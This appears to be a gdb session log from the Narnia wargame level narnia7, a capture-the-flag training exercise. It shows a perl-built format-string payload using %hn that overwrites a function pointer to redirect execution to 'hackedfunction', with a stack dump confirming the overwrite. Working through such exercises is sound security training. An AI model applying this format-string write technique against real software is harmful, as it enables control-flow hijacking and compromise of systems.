 (gdb) r $(perl -e 'print "\x58\x41\xff\xff" . "%x" . "A"x(0x931f-11) . "%hn"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia7 $(perl -e 'print "\x58\x41\xff\xff" . "%x" . "A"x(0x931f-11) . "%hn"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
goodfunction() = 0x80492fa
hackedfunction() = 0x804931f
before : ptrf() = 0x80492fa (0xffff4158)
I guess you want to come to the hackedfunction...
Breakpoint 1, 0x080492b0 in vuln ()
(gdb) x/40wx $sp
0xffff4158: 0x0804931f 0xffff4158 0x39343038 0x41616632
0xffff4168: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4178: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4188: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff4198: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41a8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41c8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffff41d8: 0x00414141 0xffff41e8 0x080492f1 0xffff4408
0xffff41e8: 0xf7ffd020 0xf7c21519 0x00000002 0xffff42a4
(gdb)